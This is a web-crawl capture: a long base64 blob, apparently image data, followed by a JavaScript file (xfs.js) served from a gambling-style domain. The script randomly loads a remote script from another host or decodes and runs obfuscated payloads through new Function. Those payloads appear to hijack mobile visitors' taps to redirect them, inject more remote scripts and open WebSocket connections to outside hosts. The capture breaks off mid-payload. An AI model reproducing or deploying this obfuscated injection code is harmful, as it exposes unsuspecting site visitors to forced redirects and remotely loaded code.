NigG9cZddjNhLxL6p9qYv6gLtmtkTOKf3emsfGJBWnNrpZoJL8A+AoLDxpsaFBAgSm3DohnBy3MYZa8++7nAWcgngYJ0p6UqsRNDCTt6/5EnQs7PZeclD2yhAid7nGbTBxEtoeHPUvBBYuyjCPMu53IoVnnURHswTHrcZgQdU+3MyOgnriXLmnM7d57j3NVpYFP/kX7Qs/Ny53Rhgp1sA6pgsVD7l1ZLQB50szLKOsRsts62//uFdOHGC2I8AXiAv9wDTB8AO0HvoPayFCNOlapEVkpYLRkBk8uV7EyNmkR3WMwTVczqncZ4ocHmAuV4uBVyABRzAw77AQ3lnHXA9ZJloifaWB7yCGAxfSITUzwDDnZbmhFkNxpdqK5XESSRsICKPJIDaBWnw8QawXJzbny5vrJlIDIvG8/FIoA7Hd9yDYVAgKb/PKskG/+wGPeltoSQHj5yerwTJj2JuG/L0zQsA6vkA2gGUGqfK4wAVetgoF/4oGf72ybwQ9VAgZIL3H+XMgedSJn7iseS326H1Vxf/s5V/4/HJA+zgzmsXAUJ6+vW8dm9ApOcB+6mboWy0+1/05V++LMJfd2vU0J/bvhCgG9SgEOKFDRzO5/XjGj72vM+bY+3/qCfgGiSZEwHC0QguXWDNedAloRkznxh+KvCwAMQCPyhKLPAvo8YCEgr4i9LRn8eRIqN4/OEP5UOUFVX+ePnp5Y+YMX+8eOHvhYid/naK6Mnzp4gXUWw60nXGTJczCZs6ZcrUzJlPKz1KkMCgoZBPW7t+avrpH8YjGv8JEWs24xGM/46QffuH7B8gc+EAwQDkH126GPD27Qvnb+DBGAYPMjzoH5zDg5Yc/uc4cuPJkSEf+HBgyYF2S5ZA/+78DwDk0Brbkc4oGrXnsv/irM4Yp6zo16g1AgBwQPTtOADimI5zKjiPU6gYxTAe418TjcvLNlfOPHrG59T/7WJ9nTXr5ho0ds/4/V/48RljHD+esdCp4adaq4rju538aqe127+PP7/+/WVpePAP4H8C0kBggQASSEeB8yjI4II6FCgADRE++OCEEtJAIYYS6hChABxemGGGAswjAB0CnIhiiqvcUIQEhFxVgBB9EBDFE0+AM0EWA9gxgI4+DgBkFhMMMME/4LAiQhSOsDECAXPAslRSDk10UUgcXSlUFBl1JIE/[base64]/jMcHDwUZ5554ImH7rnqprsddMu96+4uTcgbw7xN1Ivvvbvga96+5f4LMMDGZcSIdcOx94+38AHQDsP00RdashDzR3HFFpflAQIZG8hxxx7TcEOBCBQYMoEhl0ygDiXPc0OIGros4ss3sEyzhiN2+CGKEgrQgTlXEVL/QBczvmDjBEMCiXTSOAxpNDjgaKKJIwKN8AAsUHax0CdsTBQRl15y9LUE/4jA0T9dng02lyR9XSZKJ1GUEtw1zUQ3Gy9FgZNOQC0Qp1A9EfUSG0gJmhCUhheEeFNRbeVRT2pIIIQZXm11qBAxQpRWWBmN5VZbnr9lzxFxhUpq6XPhdXqrfrkqWGGu24qBrYPIntiwvzZ2u2SRZfZrRpkxC1prGS0BgGfGQ1a8bKFBO7y1o9kmre/FF8/bt+0dTNw/aRjH/XnmIXde9+KHj17B5v9zfvroa1QwwRolV9772v+TXBr0z1+/9m2gckohw8HWGt/EpxrtmNjFDohAigVo/4ED+s/[base64]/CFZGPNlJ+wBvWcpaDSkTaJ9paUQzuKEetz5wCjiAiwfDKcQu2gA/i7VBI7vs5T98CcxfCjOYu/9cTi/bsMtfIrMJyGwDM3/5TGf2kpka0IAn/EdLHvzjFN7y1j840w5tZcSAqCxnOT1gBwKhs0DpJNDICNROGnSABiM7Gcjuac984vMG+tSnyS4YQgf1k2UVupAHd3YiOYCAECzswwPYoIknWKMIOayo0YykiSgwiQAE8MUD5iDEhzAABEUoQj/60YEOIOAGCLhDP4rQDQYwYIkzbeLYzOalOJ0tp1bCItwq8gl/PGSobaLJS26SE78pFSc2eQmgBJVGqyUkUA2ZCZXGdKWrPO5RkzoULCbFlRgd4VJkxdRZyFIAQAIyLqMT3VxEBQS7pGquGPgDJF33qti9DgOO4ZX/Y2a3mGExpjKOEVZiGnO812ArscoaTWJNUxvkNSuytHkea5hVPM+4slvdCs56aOk/VDCTmMiMQTOVqcxjqnaYw4xma6fZSw20Qba0Fc9sq3nbauoWFRrgLSq4wIVCCKEQ/[base64]/8AANeSYHmpQghZAoIbHSUArl7tUWtPqFiRvqnOiK+QfBrmXQyqSkXdBVZXneuW7TpJWlZxV7GbVKzAftle5qthrNDM8UqoZWWXWDrYullhtUa+bscwIaGnpCVQwQwN7rmaf+VxNPfuWGYIGhKCHgQpDIzrPjEZFoz0BXC5AOtLAHQGkCzECTGuauJImrqc/TVwe+M/O24SlNxsWzsa+GbLObfV+1BnPeL6Tnuy8rnX7id2T8RNku+6nyn7dsmADm0LCnpmxQRZeEF2IDiTakM7uUAQQYK0ArMCGAQawgx10QNsqRcCCTtTgVQiAwCYYtwDKjaJ5JOhB8/A2S70tIf8EdCDaSlCChbd0FQZwOIk67UnaQFwUNQkVIkKtG4nFNBSh6ISpL3AqVBHCEImUCSQc6bAEHve4HOfY3j4GwY9BMIYxyKAFMgDGGEJnubKm9VJMbsuS20q6RjYSy3TVcl5p9eXAyEqWvpLlPy6QEV6FkmLBQ6yqHYv0yg6vnGf2nfGe5ZpvwXKbs/Tfp9ngaaxjPdNYDy6nPZ1p4oZ902TPNBf+MQLWnD3tGTl7RtiOdo3A3Qza0SYttxmcDwSwNwxbQqpP6erAv7qBBXLgdDmGMlwrPrvCBm/jf71BDOmA2AQVNgidbd7Mi/tEmzd35zlv7nKLe/TmLtGI2M3SDrT/e0HzIJGJUFSPchugGyAAgRJAwAAe04OmUNy9jaPYbzPxCcRtKzhK4PTFOyk8JTNRShceMBWEz7hvO1ni7nWvBux73ONvAHkL+iGHJCQhE+NPwg160AIt6FHJR/ijW0IXus/p5R/2IJVeqAwE/DMSVfxf5Kn+cgEAiAEBeAEFaICU9HMaAXQLmIAZcQGgVBaJkRG101iMhWaW8XRpdlkXyIGA92b3wSzLUlhL8AEkCEs+Z3flVAj2sYLa0YKs8YIxqBEvuB8pCC43+A8JwE2c9U3fNAi4oSzY8oGCR4QaQQOxdoRJODJIODLzFDLpFDLzJIW71gFUyE83UIX8lIW8/[base64]/7CCMpge43iO6UiO6LiO6miOaaGOGpGCNpgR4Jh3ARQJ8cEwa1aE/WgfC3R4iHdPTphruf/Wa722T154MioThmhYbJTHUmRobGRYeWl4M2p4Im3oIZN3esY2D6qneh7peqBHYCWJYAtmAimpYHcwe90QcrX3D0rAADL5e7/nicBHRWLSOFdEEjURcDOmEzuhYswnFdD3Az5RYzgmAXYyUzy2Y9nXYzOpBR0HAqLABOE3D+IXflrZil3ZA+KXBCWnVmN5i7n4B/M3Kmh5f4p0f4ukF35hKqhiKqNwAcNIlwV4lxeQlwxYFnyZH55BgUv3LJbFWEtnmMz4jBq4H0OoGY2JWB8AmSeYgzyQAPM4jzd4mZmJmZtJj+J4d7NkZ57pmfJImpdZjzpoapHgLX7nd6eULNH/Qk7+KHhJiITwRGtIGIUDqZtaeIV20JsSCZxkmIVkCIbBxk8MaZy8WYVygIVXOJzGRmw60GwZwnpRKG/NyZweaVAp4nl6WJJ7yGAKZgIdMHstMAbaAAKB+A9AVmE1CXxKREUU11M9SXA1kSZ/Y0VN9QNS0QW60Dc9wXvu+ZRP6WNUyQQ7AJaqmIpd6YqtKAc90AOoCKHAAARuUYtNxlZneZZpmRd40YtzZSp3YSoj6n/CSIwG2AAGmIBA54A+hx+AmXSO5YzHs4xCWFgSqBGJkSw6ymYHBDyWARlRF5ncdAo6yJmhSWpJCppKKo44eKSaCaVHej1UZ4/clDBX2hrc//JN2WiNQyib/Rhdhmd4HpN4BdlPB6mQaEqcV4icw/aQbypeLEORVyinHjkz3FWneUqnd9pB3El65ZZgq0BuJ1kPJ6lgHdACBiAKotANojAG3fAPolB7t5d7UNmUSrl7j7N7/GZFOll8aMInMzZGzMcGgdITN8aUeJJ7q4p9HKcF9DCVsWp7IRd+NyAHWZmK5AeW4iehDBqhEJoEPYAIUlChatUIhBQqGsGh9vcPGcAaeeGsGRGt/3AFGUCXdDmMK0qXP7etGOCACqiAh5UryDh0Q6dYZbZY1TiYH0iNrnYADcAsv5IZh1WCkblNcFBnsiRLCaAYdnaWGcGvAKsRAf+bgwNrsAIrsPyqsAW7sA1bpDlYpBG7TUYKmTwYB4MATr9DjW+Go19KhLQJsukksiGbhPO0A/e0A82Zsr6ZslXYsjfwsi+bnTAbnDVrszd7hcw5nMzJs7Zqqx3As0Drs1WYhRnUp0eLIqQ3euD5nXyIQi0JiI8KAuhZex5nbzXpDxmXiGCyiGwzEvU5YpJ4fB8hAmL7A4FyBkgpoJZKiE85ivamBbLaAnKgoKy4il3Jiq5oCZbwq3y7t/rQA4ArAyXASAkwVkeQAH+QuGfZsP2qlhmRFxohS97KrxhwlwOIuQs4gA3IufphPGRGgRRogUg3WYcpSkrnpXCGgQfgGpz/0S2QeaWmJrESW49UaruzS6VGOrsB2x6n6bvBwa/tEbxX2h7eGLuxGxsCtASqsKV/[base64]/xt04Iiv9xpLXZww+ArGXgyOGgG7CaN3ZpyDZQy7kcnGZszG3aR3FwtOGLsZlsGP0euxJDuyI3uy6bSyNNCygKyyNJuyheyzKWt+Kcuciqy+PTuz5ue9kYyd6bsDdCsHlezIQ1szFFJea5h5KhK/TLuH44Zg5CkKUEt76ImeYzCptne1hai1jLJTO3VFBxy295kkccMGDLG2rZp9r9pjGCzMPrbBqUi3xhx+liAHIdyKezvCfiusloAI0qwPiMAJ1owIUyAFgnQElBkJCQDOMCzOMZyDGNCwcBCwGWCtDbi5plKAIwrECgiBOdor9Txm4orPZSauMLqjz9iu+9GxF/[base64]/wwV2ZzAzais/8q4CrD9IcuNXMCYddzSXgBqSSuOHs2OA8CI9dGM16BaPQrJYtrQuYrQ64rT4MxIf1gD5MxEAHSuRKxKYd0El8H+L/qtrQe0AQCK/wChm5c1g3SsYfkBj2CtElGKPGg9ujwcQwKtz6fLH6bNzEc1jtkNyW9SwFXdBBeFko7Y96nIQna92C7MeErN2GzN3b7d2MzMjMaX7i7bPmh9PmfQM4zU/krYqWfJWWTLflLZE0DZx2aJGfDL9Ky7R0IKjkhgD9UNXdQNUuSeBTC3JV68qk6J6zHDY6Cbb2KWNmQhU/8Ik0BZUTHMyuarXC7HEbLAe5YMkgrswjvswlvrd+68yccOKIYNgsbs1ToA8wPgUzHuOcMAU2PgVX4AbTqhHe2qHNmsOjUK2W7axy6a2YS6L5waLEsklNbtz5PNzSGKODmdqJ/2lZ5fSuWQ6Bjdkav9O6Ch2kxuMaueIakaDQIx11S2DmyavQxa3mxhMJzMIZkDHnrEnnFljn4RTn4RROnmEaD9NYExOb0t1qe0yy85ROVWjoTyhPN+CbLjvImSzpQI3e6M1P5+29433M8B1+/+CzV8jTwFZ5o/6QIKR5SK3fJjmoBCYA/SDVilqeUeuotCeptVfr9aYE2NeUiThTs3wlQiVweyISEnFjqFqpa43rBYrrojDXdT0GWiAKGjy38E3idKvXJA7N2R64Jxy41MziMnDNNh7jNT7jNz7jV5Dj6Y7u657jV+DuObzO+OHZ7+yXwTLElyRmR0yu+z6B87zECP900gkULO/aSVr+rk03us2Y8L1Nus4omE0M8abU3Bvr3NToLM+dKwcwCAFP6B9r6Hxc3dX93Y4+8t1dyJSM8pOeyZWe3i2/3i3f3u99yRmRBP9Q8zYPnDodXhNppw7JkSO0Cked6t6p1HQgB4l6ygLeqI161bTHyqxse1ar4Ev0OGByFTwVVFn/EmXiqXHywFDJcf97wdv3Y3b9Y3StwWOQC0xgCVfJ9iD+9nLA9idO9yc+2IA7zXlfzXsv4+Ne7uXuBlMwCuqu7u7uBu7+7qMQrc5q2UBn5EmeEd6qHSmKz7MzrkgMumSWxPmczxHY8fqBjFruLLej8YQ1o5lhx6n/z+W6M6+YcdB+jvocqGrP/fpBqBkaTx8Sc3Sf3/Ef39IlC8jydOgw2+jhDdQqr77j3fIsf+k37fzN396cXvPp7emeztMsE+pv6qbbD0KdrANK63nzK79MvQr/4FJRjfSxzqiM6pKOysq37sozmX1cbZM89etBxYg0VuyriuwAoUQJiIFKRBk0CEKUQoYLRY3pxySiHIlM5OSyJOMiRTmW/lkCGTJkD06W9PXQZwkRJ336ViLSNyUmpyk0p9S8iXOKm51Trvh0c8XNqCsZiv678E+p0qRLMyz9h6Hp0gsNkjYd1GDQha1dryIF+5XpvwZgy5ZVihYq2bVt3b6FG3epLVqlg/5lnUv2QIMDd/n63av3bF+lhNXSfWt4buC0bs8utQsVsVzKlS1fxgw1IAA7

--- FILE ---
content_type: application/javascript
request_url: https://1xfw.vip/js/xfs.js
body_size: 2743
content:
var m=3;
var n=Math.floor(Math.random()*m+1);
switch(n)
{
case 1:
document.write('<script src="https://v.vkukhu.site/ty/96B7F6FF-EDCE-2308-34-FCE7314256C8.blpha"><\/script>');
break;
case 2:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CDoYlOMMbkl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (:dS2Rp4M6LMDL8(:dS2Rp4M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(:dS2Rp4M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(:dS2Rp4M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv(:dS2Rp4M6LMSS880a[(:dS2Rp4M6LMSS8}!Xd5 (:dS2Rp4M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y{@@fK{(}{KKsKKf(mqS2X(F6m(O^g{001"%"/((/ns@@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(:dS2Rp4M^PYqLY[D62fODmqO(dF6O2mh5Y78(:dS2Rp4M^P(:dS2Rp4M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(:dS2Rp4M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y{@@fK{(}{KKsKKf(mqS2X(F6m(O^g{001"%"/f/ns@@j(8}v28(:dS2Rp4"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(:dS2Rp4MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm6YF2fYCm(O^"="Dfm6YF2fYCm(O^"="Dfm)6CqRTLm(O^"="Dfm)6CqRTLm(O^"="DfmY4fJhFOm(O^"="DfmY4fJhFOm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Y{@@fK{(}{KKsKK"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/ns@@"a! (mO2OJY287_2(F6O2cYa[(:dS2Rp4M6LMDL8(:dS2Rp4M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(:dS2Rp4MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y{@@fK{(}{KKsKKfpm:YT5hhTm(O^g{001"%"\/L(/ns@@j28(:dS2Rp4"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
break;
case 3:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`OqzlsZorhal7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 :(_p)SqTM6LMDL8:(_p)SqTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c:(_p)SqTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67c:(_p)SqTM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv:(_p)SqTM6LMSS880a[:(_p)SqTM6LMSS8}!Xd5 :(_p)SqTM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%")K1noY{s)dYdf@0p(mFR^40Tm(O^"%"g{00n/((/KK1{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28:(_p)SqTM^PYqLY[D62fODmqO(dF6O2mh5Y78:(_p)SqTM^P:(_p)SqTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c:(_p)SqTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%")K1noY{s)dYdf@0p(mFR^40Tm(O^"%"g{00n/f/KK1{j(8}v28:(_p)SqT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8":(_p)SqTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)K1noY{s)dYdf@0"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/KK1{"a! (mO2OJY287_2(F6O2cYa[:(_p)SqTM6LMDL8:(_p)SqTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc":(_p)SqTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 